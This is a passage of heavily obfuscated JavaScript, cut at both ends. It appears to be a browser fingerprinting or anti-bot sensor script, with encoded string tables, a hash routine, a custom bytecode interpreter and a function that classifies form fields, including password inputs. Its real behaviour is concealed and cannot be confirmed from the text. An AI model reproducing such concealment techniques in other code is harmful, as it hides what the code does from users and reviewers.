DQ:{bPQ=lm+xg*dS+BU+xV;fjQ=JK*xg*lm-BU-lK;Op-=hX;CAQ=gF*lK+xV+xg;UAQ=dS*xg+Lh+BU+lm;TRQ=tr*xg-dS*JK*lm;}break;case Sd:{f3=xg*lm+tr+JK-xV;W3=PD-Ds+lT-qt+sO+f3;gkQ=xg-Lh+tr*qw+gF;tXQ=xg+tr*Lh+gF+xV;RNQ=xg-tr+lK+xV*JK;TQQ=BU+th*qw*Lh+gF;Op+=tf;tAQ=xg*BU+lK+Lh*th;}break;case S9:{Op+=RQ;var t2Q=sm[wj];OW=function(qAQ,H4Q,z7Q){return BJ.apply(this,[c6,arguments]);};return pB(t2Q);}break;case rP:{c2Q=lK*Lh+tr*xg+qw;xNQ=xg*Lh+xV*th+BU;RRQ=xg*gF+lm-lK-qw;X4Q=JK+lK*lm*gF;Op=hA;H7Q=xg*tr+JK-lm*lK;}break;case zV:{M5=tr*xg-th-BU-xV;VZQ=M5+bD;HkQ=Lh+lK*BU*qw*lm;nNQ=gF*xg-JK-dS-qw;Op=N9;JjQ=lK+qw*dS*xV-lm;Q7Q=gF+th*qw+Lh*lK;}break;case gf:{f9Q=gF*xV*Lh-lK-lm;s3=xg*dS+xV*BU-th;lNQ=th+xg*lm;v2Q=dS*lK*th;Op=Nk;}break;case G6:{var wAQ=sm[wj];var OPQ=sm[nj];var ws=TB([],[]);Op+=Ak;var s8=bH(GD(wAQ,bE[GD(bE.length,BU)]),qQQ);var Ms=RGQ[OPQ];}break;case mV:{ZXQ=Lh+xV+xg*qw+tr;dx=th*dS+gF*qw*tr;EXQ=th+qw*xg-tr*gF;v9Q=qw+xV*xg-BU-lK;mjQ=dS*lK*tr+xV*JK;l7Q=xg+tr*gF*qw+dS;Op-=g4;lGQ=lK+qw*xg-xV+BU;}break;case gR:{Op-=GV;BXQ=Lh+tr+xg+lK*xV;Q2Q=xV*xg-gF+BU-tr;dQQ=xg*xV-lm-lK-gF;EjQ=xg*xV-Lh-lm;MGQ=gF*lK-xV+tr*qw;r3=JK-lm+xV*xg-qw;}break;case gd:{KL=JK-xV-th+gF*qw;ZC=tr+lm+xV+qw;Ot=lK+xV+JK-th+Lh;Op+=SQ;Ml=gF-lm+th*tr+lK;}break;case NN:{G4Q=JK*qw+lm+gF*lK;xXQ=th+lK+JK*xV*tr;kdQ=th+xV*gF*Lh-dS;JXQ=xg*Lh-tr*lm-lK;NdQ=lK*qw*dS+xV;t6Q=th*xg+Lh*dS;Op-=cX;}break;case CA:{Y9Q=qw+tr+xg+lK*xV;JQQ=gF+xV*tr*Lh-dS;LjQ=tr+xg+gF*JK*th;Op+=WZ;jx=xg*th+xV-lK+qw;}break;case RG:{zQQ=gF*xg-lK*qw-xV;ZZQ=tr*qw+JK+xg*Lh;Op+=VQ;q2Q=xg*JK+qw*th;djQ=BU+th*xV*gF-xg;dXQ=th*xV*gF+Lh*JK;sZQ=qw*Lh*tr+xV-gF;b7Q=th*xg-JK-xV-qw;}break;case SV:{PPQ=lK-qw-Lh+th*xg;FXQ=xV*xg-JK+tr+gF;Op=b6;XXQ=gF*JK+dS+tr*xg;gdQ=xg*qw-tr+lK*th;g4Q=th*xg+xV-gF*Lh;k9Q=xg*JK-th-BU-lK;rNQ=th-qw+JK*dS*lK;}break;case Uk:{M3=dS+JK+lK+qw*th;KRQ=lm*qw+xV+th*dS;JZQ=tr*Lh*lm-xV*BU;GdQ=JK+xV+qw+gF+lK;HL=Lh*xg-gF-lK-qw;Op+=BX;DjQ=xV*BU*gF+lm*lK;}break;case PP:{DkQ=lK*qw+dS*tr+BU;JPQ=th+tr+gF+xg*Lh;SGQ=qw*xV*JK-Lh+th;Op=J6;D2Q=qw*xV*JK+BU;fRQ=dS*xV+lK*qw;}break;case D6:{UZQ=dS*JK+xV*lm*gF;v4Q=BU*tr*lK*JK+lm;r4Q=lm*BU-Lh+qw*xg;pQQ=tr*JK+gF*xV*qw;p4Q=qw*Lh*JK+lm;HXQ=xg-Lh+dS*lK+JK;S4Q=JK*lm-qw+Lh*lK;cXQ=tr-th-xg+lK*xV;Op-=pk;}break;case VN:{var D4Q=sm[wj];Op+=qQ;NE.lf=BJ(OQ,[D4Q]);while(Os(NE.lf.length,DjQ))NE.lf+=NE.lf;}break;case OZ:{BU=+ ! ![];Op+=lP;lm=BU+BU;dS=BU+lm;JK=BU+dS;}break;case GR:{Op+=gZ;jq=[[lm,Lh,pO(lm),pO(kB)],[pO(BW),Lh,pO(BU)],[kB,pO(xV),tw,pO(IM),tw],[],[],[pO(XE),pO(JK),IM],[pO(tr),qw,pO(qw)],[]];}break;case k9:{var gs=sm[wj];pB(gs[M1]);Op-=kP;var p8=M1;}break;case CR:{var rPQ=sm[wj];var V3=TB([],[]);for(var xPQ=GD(rPQ.length,BU);KH(xPQ,M1);xPQ--){V3+=rPQ[xPQ];}return V3;}break;case c6:{Op=IQ;var YjQ=sm[wj];var Mn=sm[nj];var D6Q=sm[zG];var rH=TB([],[]);var mE=bH(GD(YjQ,bE[GD(bE.length,BU)]),IM);}break;case pX:{Op=UN;L6Q=[pO(qw),tE,pO(tE),IM,dL,pO(dS),QH,BW,pO(tw),QO,pO(js),QO,tw,pO(th),xV,pO(dS),tr,pO(kB),tw,pO(kB),IM,pO(kB),pO(qw),pO(qw),qw,M1,M1,pO(JK),[gF],th,pO(n1),IM,kB,BU,Lh,BU,pO(dS),kB,kB,[LM],tw,lm,BW,pO(tE),mD,pO(BW),IM,pO(th),Lh,dL,gF,pO(dS),pO(lm),pO(qw),pO(Pl),sl,SW,qw,lm,th,pO(rL),pO(Pl),qn,lK,kB,pO(qw),xV,pO(th),BU,pO(M3),GC,SW,pO(JK),AD,pO(AD),tw,pO(Lh),LM,pO(qw),pO(tr),pO(tr),pO(dS),AD,pO(dS),M1,pO(tw),xV,Lh,pO(lK),Pt,[BW],pO(tw),BU,LM,pO(tw),kB,pO(BW),LM,M1,pO(JK),pO(lm),pO(JK),pO(IM),tr,pO(pC),[tw],rL,tr,pO(xV),JK,pO(th),gF,xV,pO(Pt),rL,pO(th),M1,th,pO(LM),AD,Lh,pO(BW),pO(BW),bO,pO(rL),ZC,pO(Ot),lm,dS,pO(lm),rL,pO(dL),KRQ,pO(xV),pO(fs),mM,pO(dS),BU,pO(BW),tw,lm,th,pO(Qq),lK,kB,pO(Pt),[BW],pO(th),dS,BU,dl,pO(BU),pO(Lh),th,Lh,pO(rL),tw,pO(JO),XL,LM,pO(kB),IM,BU,pO(kB),pO(vB),pO(lm),rL,pO(lq),[M1],pO(mC),[xV],pO(WE),v0,BW,pO(BU),pO(th),gF,dS,pO(tw),pO(kB),rL,pO(lq),[M1],rL,M1,pO(WE),xC,th,BU,dS,pO(xC),rL,tw,BU,pO(gF),Lh,pO(BU),KRQ,M1,pO(qw),th,pO(tr),pO(Pl),VL,tw,BW,pO(BU),pO(JZQ),Et,xC,[gF],pO(N0),GC,SW,pO(th),BU,gF,pO(mL),sl,SW,xV,pO(gF),BU,tw,pO(tw),tw,pO(Lh),IM,pO(gF),AD,M1,pO(gF),pO(lm),tr,M1,M1,nt,pO(KRQ),Ot,pO(tr),pO(BW),[JK],BU,pO(BU),pO(kB),rL,pO(sl),Et,pO(IM),QO,pO(IM),pO(AD),cM,pO(lm),tr,pO(tw),BW,lm,BW,pO(JK),pO(tw),gF,pO(gF),pO(tr),tr,dS,pO(dS),BW,th,pO(cM),th,pO(tr),tw,pO(tr),pO(lm),pO(lm),rL,pO(mC),mC,M1,pO(lm),pO(xV),pO(tr),SW,pO(BU),pO(rL),pO(kB),pO(BU),th,pO(BW),xV,xV,pO(IM),BU,kB,pO(BU),LM,pO(dS),pO(lm),pO(qz),dL,pO(tr),IM,pO(Ot),[tw],pO(AD),pO(dS),xV,pO(lm),BW,pO(mM),lm,pO(IM),tw,QO,M1,tw,pO(Ot),pH,pO(BU),M1,pO(xV),pO(lm),[JK],pO(lm),pO(AD),Lh,pO(lm),pC,th,pO(th),BW,pO(Pl),rL,gF,pO(n1),[M1],pO(GdQ),tw,[xV],th,th,pO(IM),tw,pO(gF),BW,pO(lm),fs,xV,[LM],SW,pO(th),dS,pO(pH),Ot,pO(tr),pO(BW),[JK],LM,pO(BU),pO(qw),dS,xV,pO(th),pO(qw),tE,pO(JO),cM,pO(BW)];}break;}}};var FNQ=function(b6Q){var wjQ=['text','search','url','email','tel','number'];b6Q=b6Q["toLowerCase"]();if(wjQ["indexOf"](b6Q)!==-1)return 0;else if(b6Q==='password')return 1;else return 2;};var N9Q=function(){return [];};var p2Q=function(){sXQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var q8=function U7Q(Ux,Jx){var q6Q=U7Q;while(Ux!=zR){switch(Ux){case jZ:{KB=wv(FX,[]);wv(GR,[]);wv(VA,[J2Q()]);wv(pX,[]);PU(l6,[]);Ux=Zf;PU(EX,[J2Q()]);PU(fV,[]);N2Q=PU(tX,[]);}break;case Zf:{Ux=AP;PU(k6,[J2Q()]);(function(Ax,IAQ){return PU.apply(this,[k4,arguments]);}(['wRmRXX9','m9mmXAMBAAAAAA','MzM_Xz_','z','wA_X','zX9mw','A','_','zM','X','9','zR','zA','9AAA','zAAAA','w__','mXR','zARw','z9','R8','m','w','R','M','zAAA','zBXM'],ZC));t4Q=PU(vj,[['wA_8BAAAAAA','z','m','A','w','R88BAAAAAA','zRM','9R','_R','X8898BAAAAAA','X8M_9','wR_w_XMR_8BAAAAAA','m9mmXAMBAAAAAA','wRmRXX9','mmmmmmm','zARw','RAwm','9XAA','mz_R','9RMXm','R','8','zz','z8','zAAAAAAA','z9','RX','Rm','9z','9','M','R8','_A','wM','zzR','zR9','zA','zAAA','wR_w_XMR_X','zAAz','w___','R___','zX','RAAA','X','zm','RAzX','______','zBmz','__','R8A','R9','zw','RAz','9XAAAAA','zBw9','zBM9','RBzz','RRRR','Rz_'],Wq(BU)]);Hk=function yZYjUWGJnD(){Kv();vH();mx();function JO(s7){return YH()[s7];}function Rz(Wv,bU){var E5=Rz;switch(Wv){case dH:{var Zz=bU[Ex];var Fz=bU[GH];var I=bU[hT];var BT=Rj[Ac];var qc=m7([],[]);var c4=Rj[Zz];var YF=E(c4.length,Ac);while(fO(YF,pF)){var B=f7(m7(m7(YF,I),Zx()),BT.length);var DF=GU(c4,YF);var Yj=GU(BT,B);qc+=Rz(LU,[rL(MJ(rL(DF,Yj)),dO(DF,Yj))]);YF--;}return l7(xU,[qc]);}break;case fz:{var T7=bU[Ex];var zv=bU[GH];var EO=bU[hT];var bj=m7([],[]);var OH=f7(m7(T7,Zx()),L5);var GN=Vv[zv];var Rx=pF;if(xF(Rx,GN.length)){do{var nU=GU(GN,Rx);var t7=GU(Fj.Fx,OH++);bj+=Rz(LU,[rL(MJ(rL(nU,t7)),dO(nU,t7))]);Rx++;}while(xF(Rx,GN.length));}return bj;}break;case Pv:{var Sz=bU[Ex];var Hv=bU[GH];var vJ=bU[hT];var zc=Vv[Pz];var kj=m7([],[]);var Oc=Vv[Hv];var r4=E(Oc.length,Ac);if(fO(r4,pF)){do{var SN=f7(m7(m7(r4,Sz),Zx()),zc.length);var p5=GU(Oc,r4);var pO=GU(zc,SN);kj+=Rz(LU,[rL(MJ(rL(p5,pO)),dO(p5,pO))]);r4--;}while(fO(r4,pF));}return Rz(Dj,[kj]);}break;case LU:{var zU=bU[Ex];if(Yc(zU,jJ)){return jU[Sj[R7]][Sj[Ac]](zU);}else{zU-=zH;return jU[Sj[R7]][Sj[Ac]][Sj[pF]](null,[m7(kv(zU,Pz),B4),m7(f7(zU,Qj),TN)]);}}break;case d5:{var CL=bU[Ex];x4(CL[pF]);var Mz=pF;if(xF(Mz,CL.length)){do{rj()[CL[Mz]]=function(){var pU=CL[Mz];return function(gJ,X5,ML){var PJ=hN(gJ,WN,ML);rj()[pU]=function(){return PJ;};return PJ;};}();++Mz;}while(xF(Mz,CL.length));}}break;case FX:{var fT=bU[Ex];var HN=bU[GH];var zO=bU[hT];var kJ=m7([],[]);var Hx=f7(m7(fT,Zx()),N7);var Bj=JF[zO];var P7=pF;if(xF(P7,Bj.length)){do{var EJ=GU(Bj,P7);var OL=GU(hN.BX,Hx++);kJ+=Rz(LU,[rL(dO(MJ(EJ),MJ(OL)),dO(EJ,OL))]);P7++;}while(xF(P7,Bj.length));}return kJ;}break;case Dj:{var Ec=bU[Ex];Fj=function(Bv,c,EH){return Rz.apply(this,[fz,arguments]);};return QU(Ec);}break;case gX:{var D4=bU[Ex];var jN=bU[GH];var v5=Y5()[f5(Ac)](pF,DJ,b);for(var zF=pF;xF(zF,D4[xT()[qx(AF)].apply(null,[RL,GJ,gv(pF)])]);zF=m7(zF,Ac)){var nL=D4[xT()[qx(pN)](TF,mO,gv(Ac))](zF);var m4=jN[nL];v5+=m4;}return v5;}break;case QL:{var lX={'\x31':xT()[qx(pF)](cv,AF,b),'\x36':Y5()[f5(pF)].apply(null,[R7,gv(gv([])),ZJ]),'\x4b':qj()[JO(pF)].apply(null,[AT,mO]),'\x58':qj()[JO(Ac)].call(null,ZT,AF),'\x59':xT()[qx(Ac)](f4,pF,gv([])),'\x5f':xT()[qx(R7)](PT,hH,gv(gv(Ac))),'\x63':rj()[K7(pF)].apply(null,[ZU,SU,mO]),'\x68':xT()[qx(mO)](VU,pN,cx),'\x6a':qj()[JO(R7)](q5,ST)};return function(kF){return Rz(gX,[kF,lX]);};}break;case cz:{var TH=bU[Ex];hN=function(q4,nj,hx){return Rz.apply(this,[FX,arguments]);};return x4(TH);}break;}}var dv;function zx(){return Yz.apply(this,[mj,arguments]);}function lz(){return XX.apply(this,[Sv,arguments]);}function FO(){return OF.apply(this,[pj,arguments]);}function kN(sN,cc){return sN===cc;}function PL(){return OF.apply(this,[GL,arguments]);}function kO(){return Yz.apply(this,[Ex,arguments]);}function hv(){return XX.apply(this,[gX,arguments]);}function AH(){return ["N+[V","{hRx\x40(V","\fF^I%_NC[\x008N^]\f_a]KGyCW","D","jZiA\nYS/0"];}function GU(VX,jH){return VX[Sj[mO]](jH);}function Mc(){return XX.apply(this,[fz,arguments]);}var HT;function BL(){this["YO"]=(this["YO"]&0xffff)*0x85ebca6b+(((this["YO"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Tx=DX;}function sv(){Sj=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function NF(){this["P"]=(this["YO"]&0xffff)*5+(((this["YO"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Tx=zX;}function cN(E4,sJ){var Kj=cN;switch(E4){case OU:{var hc=sJ[Ex];var tz=m7([],[]);var wU=E(hc.length,Ac);if(fO(wU,pF)){do{tz+=hc[wU];wU--;}while(fO(wU,pF));}return tz;}break;case U5:{var UT=sJ[Ex];Fj.Fx=cN(OU,[UT]);while(xF(Fj.Fx.length,l4))Fj.Fx+=Fj.Fx;}break;case K5:{QU=function(Aj){return cN.apply(this,[U5,arguments]);};Rz(Pv,[NN(vv),R7,IN]);}break;case Kx:{var lH=sJ[Ex];var IU=m7([],[]);for(var VT=E(lH.length,Ac);fO(VT,pF);VT--){IU+=lH[VT];}return IU;}break;case Ej:{var cX=sJ[Ex];hN.BX=cN(Kx,[cX]);while(xF(hN.BX.length,l4))hN.BX+=hN.BX;}break;case HJ:{x4=function(N5){return cN.apply(this,[Ej,arguments]);};hN.apply(null,[NN(mT),n5,AF]);}break;case I7:{var gx=sJ[Ex];var Nz=m7([],[]);for(var Rc=E(gx.length,Ac);fO(Rc,pF);Rc--){Nz+=gx[Rc];}return Nz;}break;case fz:{var QT=sJ[Ex];Av.KX=cN(I7,[QT]);while(xF(Av.KX.length,WF))Av.KX+=Av.KX;}break;case Dc:{nz=function(jF){return cN.apply(this,[fz,arguments]);};Rz.apply(null,[dH,[mO,HX,NN(K)]]);}break;case mj:{var Xv=sJ[Ex];var Bz=sJ[GH];var kx=sJ[hT];var wc=JF[Ac];var Lc=m7([],[]);var BJ=JF[kx];var cO=E(BJ.length,Ac);while(fO(cO,pF)){var z5=f7(m7(m7(cO,Xv),Zx()),wc.length);var N=GU(BJ,cO);var Px=GU(wc,z5);Lc+=Rz(LU,[rL(dO(MJ(N),MJ(Px)),dO(N,Px))]);cO--;}return Rz(cz,[Lc]);}break;}}function MJ(A5){return ~A5;}function xF(SO,QN){return SO<QN;}function xc(){return Yz.apply(this,[Dj,arguments]);}var jU;function sj(){this["xX"]=(this["xX"]&0xffff)*0x1b873593+(((this["xX"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Tx=Uj;}var lJ;function kv(CT,n){return CT>>n;}function v4(){return lc.apply(this,[KL,arguments]);}var gc;var QU;function sO(Wz,ZF){return Wz>ZF;}function j4(){return dL.apply(this,[RH,arguments]);}function qj(){var XN=function(){};qj=function(){return XN;};return XN;}function E(YN,sH){return YN-sH;}function m7(YU,IJ){return YU+IJ;}return dL.call(this,qT);function S4(){return XX.apply(this,[Pv,arguments]);}function wJ(){return ZN(`${rj()[K7(pF)]}`,"0x"+"\x32\x33\x32\x36\x64\x34\x62");}function LX(){return bJ(`${rj()[K7(pF)]}`,0,wJ());}function hU(){return Bc.apply(this,[RH,arguments]);}var Vv;function z7(){return bJ(`${rj()[K7(pF)]}`,gU(),Xj()-gU());}function IL(){return Ev.apply(this,[dH,arguments]);}function mx(){jJ=Ic+Zj*OU+Ic*OU*OU+Ic*OU*OU*OU+U7*OU*OU*OU*OU,n7=GH+Zj*OU,gX=Ex+U7*OU,tH=U7+hT*OU,Rv=HF+hT*OU,Wj=mj+hT*OU,Pv=hT+Ic*OU,Sv=Ic+OU,QL=Gj+hT*OU,TN=Ex+hT*OU+Zj*OU*OU+U7*OU*OU*OU+Ic*OU*OU*OU*OU,dH=mj+mj*OU,OO=GH+OU,pj=Ex+Zj*OU,FU=fz+hT*OU,Kx=GH+Ic*OU,z=fz+Ic*OU,K5=mj+Zj*OU,qT=Ic+hT*OU,RH=HF+Ic*OU,VH=Gj+mj*OU,M4=HF+Zj*OU,pH=Ex+hT*OU,FX=Gj+Ic*OU,QX=Zj+mj*OU,GL=U7+mj*OU,KL=Gj+Zj*OU,Q5=HF+OU,Y=hT+U7*OU,B4=U7+fz*OU+hT*OU*OU+Ic*OU*OU*OU+Ic*OU*OU*OU*OU,hJ=mj+OU,v=Ic+mj*OU,jj=Zj+OU,zH=U7+Zj*OU+Ic*OU*OU+Ic*OU*OU*OU+U7*OU*OU*OU*OU,HJ=Ic+Ic*OU,Sc=Zj+hT*OU,d5=Zj+Zj*OU,LU=Zj+Ic*OU,Dc=HF+mj*OU,Ej=Gj+OU,cz=fz+mj*OU,w4=hT+mj*OU,vz=Ex+Ic*OU,U5=U7+OU,zJ=GH+mj*OU,P4=GH+hT*OU,W4=Ic+Zj*OU,Qj=mj+hT*OU+Ex*OU*OU+OU*OU*OU,xU=fz+Zj*OU,I7=U7+Zj*OU,Dj=Ex+mj*OU;}function sX(){return Ev.apply(this,[zJ,arguments]);}function FH(NL,XO){return NL>>>XO;}function Yc(cj,AN){return cj<=AN;}function rL(D,mU){return D&mU;}var A4;var hN;function dL(hL,qU){var vU=dL;switch(hL){case qT:{QU=function(){return cN.apply(this,[K5,arguments]);};NX=function(tF){this[D7]=[tF[hH].i];};gc=function(Jc,Yv){return dL.apply(this,[cz,arguments]);};dv=function(Z,PU){return dL.apply(this,[n7,arguments]);};vX=function(){this[D7][this[D7].length]={};};gF=function(){this[D7].pop();};HT=function(){return [...this[D7]];};d4=function(VJ){return dL.apply(this,[tH,arguments]);};nO=function(){this[D7]=[];};x4=function(){return cN.apply(this,[HJ,arguments]);};nz=function(){return cN.apply(this,[Dc,arguments]);};hN=function(L,UN,AU){return cN.apply(this,[mj,arguments]);};J4=function(){return l7.apply(this,[w4,arguments]);};rU=function(Vx,xv,VF){return dL.apply(this,[VH,arguments]);};l7(Kx,[]);sv();fj();l7.call(this,W4,[YH()]);Rj=UX();lc.call(this,mj,[YH()]);Vv=Oz();lc.call(this,KL,[YH()]);JF=AH();Rz.call(this,d5,[YH()]);F4=lc(Q5,[['h1_','6j','cXX','c1hhK111111','c1hYK111111'],gv(Ac)]);Cj={M:F4[pF],T:F4[Ac],d:F4[R7]};;lJ=class lJ {constructor(){this[J7]=[];this[Fc]=[];this[D7]=[];this[tO]=pF;OF(Y,[this]);this[xT()[qx(hH)](zN,HX,mO)]=rU;}};return lJ;}break;case cz:{var Jc=qU[Ex];var Yv=qU[GH];return this[D7][E(this[D7].length,Ac)][Jc]=Yv;}break;case n7:{var Z=qU[Ex];var PU=qU[GH];for(var Uz of [...this[D7]].reverse()){if(rz(Z,Uz)){return PU[WX](Uz,Z);}}throw rj()[K7(Ac)].call(null,NN(S5),gv(gv(Ac)),R7);}break;case tH:{var VJ=qU[Ex];if(kN(this[D7].length,pF))this[D7]=Object.assign(this[D7],VJ);}break;case VH:{var Vx=qU[Ex];var xv=qU[GH];var VF=qU[hT];this[Fc]=this[n5](xv,VF);this[hH]=this[G5](Vx);this[gz]=new NX(this);this[cL](Cj.M,pF);try{while(xF(this[J7][Cj.M],this[Fc].length)){var xH=this[BH]();this[xH](this);}}catch(F){}}break;case jj:{var Gz=qU[Ex];Gz[Gz[mH](TU)]=function(){this[D7].push(f7(this[dz](),this[dz]()));};}break;case Sv:{var rH=qU[Ex];rH[rH[mH](jx)]=function(){var F5=[];var PH=this[D7].pop();var g5=E(this[D7].length,Ac);for(var A=pF;xF(A,PH);++A){F5.push(this[LL](this[D7][g5--]));}this[k7](xT()[qx(ST)].apply(null,[Wx,ST,gv(gv(pF))]),F5);};dL(jj,[rH]);}break;case RH:{var HU=qU[Ex];HU[HU[mH](QJ)]=function(){this[D7].push(h4(this[dz](),this[dz]()));};dL(Sv,[HU]);}break;case Rv:{var vN=qU[Ex];vN[vN[mH](xN)]=function(){this[D7].push(this[nH]());};dL(RH,[vN]);}break;case pH:{var jT=qU[Ex];jT[jT[mH](Pj)]=function(){var qz=this[BH]();var U4=this[BH]();var IH=this[WN]();var DL=HT.call(this[gz]);var mL=this[hH];this[D7].push(function(...DO){var LH=jT[hH];qz?jT[hH]=mL:jT[hH]=jT[G5](this);var d=E(DO.length,U4);jT[tO]=m7(d,Ac);while(xF(d++,pF)){DO.push(undefined);}for(let m of DO.reverse()){jT[D7].push(jT[G5](m));}d4.call(jT[gz],DL);var Iv=jT[J7][Cj.M];jT[cL](Cj.M,IH);jT[D7].push(DO.length);jT[x7]();var RX=jT[dz]();while(sO(--d,pF)){jT[D7].pop();}jT[cL](Cj.M,Iv);jT[hH]=LH;return RX;});};dL(Rv,[jT]);}break;}}var gF;function pT(){return XX.apply(this,[z,arguments]);}function k(){return Ev.apply(this,[Ic,arguments]);}function h7(){return Yz.apply(this,[d5,arguments]);}var Cj;function xT(){var qN=[]['\x65\x6e\x74\x72\x69\x65\x73']();xT=function(){return qN;};return qN;}function qx(kH){return YH()[kH];}function Cz(){return Ev.apply(this,[Wj,arguments]);}function l(){this["xX"]=(this["xX"]&0xffff)*0xcc9e2d51+(((this["xX"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Tx=YX;}function SL(){if(this["Gv"]<fc(this["fv"]))this.Tx=FN;else this.Tx=Z4;}function EF(){return OF.apply(this,[P4,arguments]);}function gU(){return wJ()+fc("\x32\x33\x32\x36\x64\x34\x62")+3;}function rv(){return Yz.apply(this,[FX,arguments]);}function tv(){return Yz.apply(this,[P4,arguments]);}function pL(){this["YO"]=(this["YO"]&0xffff)*0xc2b2ae35+(((this["YO"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Tx=xj;}var JF;function kL(){return OF.apply(this,[xU,arguments]);}function j5(){return Bc.apply(this,[gX,arguments]);}function sT(){return l7.apply(this,[W4,arguments]);}function RU(a,b){return a.charCodeAt(b);}function Uj(){this["YO"]^=this["xX"];this.Tx=nT;}function C7(){return this;}function EL(){return Ev.apply(this,[hJ,arguments]);}var x4;function GF(){return Yz.apply(this,[Pv,arguments]);}function G4(){return OF.apply(this,[n7,arguments]);}function h5(){return Ev.apply(this,[QX,arguments]);}function FN(){this["xX"]=RU(this["fv"],this["Gv"]);this.Tx=Tz;}function QF(){return dL.apply(this,[Sv,arguments]);}function WH(){return Yz.apply(this,[Q5,arguments]);}function UO(){return Yz.apply(this,[K5,arguments]);}function tJ(){this["YO"]^=this["YO"]>>>16;this.Tx=BL;}function gv(Cx){return !Cx;}var NX;function cT(){return Yz.apply(this,[OO,arguments]);}function lc(BU,Ov){var Jv=lc;switch(BU){case mj:{var mX=Ov[Ex];nz(mX[pF]);var Hc=pF;if(xF(Hc,mX.length)){do{Y5()[mX[Hc]]=function(){var wO=mX[Hc];return function(WJ,FL,WT){var KJ=Av.apply(null,[WJ,Uv,WT]);Y5()[wO]=function(){return KJ;};return KJ;};}();++Hc;}while(xF(Hc,mX.length));}}break;case KL:{var JU=Ov[Ex];QU(JU[pF]);for(var MX=pF;xF(MX,JU.length);++MX){xT()[JU[MX]]=function(){var fL=JU[MX];return function(wH,LO,rF){var bX=Fj(wH,LO,TX);xT()[fL]=function(){return bX;};return bX;};}();}}break;case Q5:{var YJ=Ov[Ex];var k4=Ov[GH];var J=[];var gN=Rz(QL,[]);var Nv=k4?jU[qj()[JO(AF)](rO,Ac)]:jU[qj()[JO(mO)](NN(Hz),pF)];for(var EN=pF;xF(EN,YJ[xT()[qx(AF)](RL,GJ,gj)]);EN=m7(EN,Ac)){J[Y5()[f5(R7)](AF,V,RF)](Nv(gN(YJ[EN])));}return J;}break;}}function rN(b4,dX){return b4!=dX;}function f7(Vz,b5){return Vz%b5;}function Bc(fF,IT){var Nx=Bc;switch(fF){case FU:{var gO=IT[Ex];gO[gO[mH](Q7)]=function(){this[cL](Cj.M,this[WN]());};dL(pH,[gO]);}break;case OO:{var F7=IT[Ex];F7[F7[mH](NO)]=function(){var EU=[];var mv=this[BH]();while(mv--){switch(this[D7].pop()){case pF:EU.push(this[dz]());break;case Ac:var kc=this[dz]();for(var sc of kc){EU.push(sc);}break;}}this[D7].push(this[wT](EU));};Bc(FU,[F7]);}break;case gX:{var bv=IT[Ex];bv[bv[mH](WX)]=function(){var n4=this[BH]();var mz=this[dz]();var Ux=this[dz]();var Dv=this[WX](Ux,mz);if(gv(n4)){var w=this;var Sx={get(c7){w[hH]=c7;return Ux;}};this[hH]=new Proxy(this[hH],Sx);}this[D7].push(Dv);};Bc(OO,[bv]);}break;case Kx:{var wF=IT[Ex];wF[wF[mH](dc)]=function(){this[D7].push(kN(this[dz](),this[dz]()));};Bc(gX,[wF]);}break;case Gj:{var KF=IT[Ex];KF[KF[mH](z4)]=function(){this[D7].push(this[zz](this[RO]()));};Bc(Kx,[KF]);}break;case Wj:{var XL=IT[Ex];XL[XL[mH](tN)]=function(){var ET=this[BH]();var R=XL[WN]();if(gv(this[dz](ET))){this[cL](Cj.M,R);}};Bc(Gj,[XL]);}break;case v:{var tU=IT[Ex];tU[tU[mH](x5)]=function(){this[D7]=[];nO.call(this[gz]);this[cL](Cj.M,this[Fc].length);};Bc(Wj,[tU]);}break;case K5:{var Hj=IT[Ex];Hj[Hj[mH](pF)]=function(){this[D7].push(VL(this[dz](),this[dz]()));};Bc(v,[Hj]);}break;case RH:{var OX=IT[Ex];OX[OX[mH](Ox)]=function(){this[D7].push(this[WN]());};Bc(K5,[OX]);}break;case HJ:{var GO=IT[Ex];GO[GO[mH](Uv)]=function(){this[D7].push(fO(this[dz](),this[dz]()));};Bc(RH,[GO]);}break;}}var HF,mj,Ic,Zj,Gj,Ex,U7,fz,GH,hT,OU;function DH(){return XX.apply(this,[Ic,arguments]);}function g(){return OF.apply(this,[K5,arguments]);}var d4;function cJ(){return XX.apply(this,[jj,arguments]);}function Y5(){var U=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Y5=function(){return U;};return U;}function lv(){return Ev.apply(this,[U5,arguments]);}function UX(){return ["","BX_=\x40HFpI#D:B;us-XEUq3=MkU","","z %\vx\nF7]bux8","1 %:"];}function Uc(){return Bc.apply(this,[Kx,arguments]);}function Y7(){return Bc.apply(this,[Wj,arguments]);}var nz;function Kv(){vc=new Object();pF=0;rj()[K7(pF)]=yZYjUWGJnD;if(typeof window!==''+[][[]]){jU=window;}else if(typeof global!==[]+[][[]]){jU=global;}else{jU=this;}}function vH(){OU=[+ ! +[]]+[+[]]-[],Ic=+ ! +[]+! +[]+! +[]+! +[]+! +[],HF=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],GH=+ ! +[],hT=! +[]+! +[],mj=! +[]+! +[]+! +[]+! +[],Gj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ex=+[],U7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Zj=+ ! +[]+! +[]+! +[],fz=[+ ! +[]]+[+[]]-+ ! +[];}function rj(){var C4=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);rj=function(){return C4;};return C4;}function fj(){A4=[".\"/9fS.1/",",9,>(","5J{I0{-\f8B\\)Pj<=^t","","","bcXGrx)2}a>sa\\dG","","iQ717AWx8\\:\x40VrS]5 ~\x00(,.EL294F1}J!L\\QrOD47\x3f932"];}var nO;function Lx(){return OF.apply(this,[Y,arguments]);}function xx(){return lc.apply(this,[mj,arguments]);}function 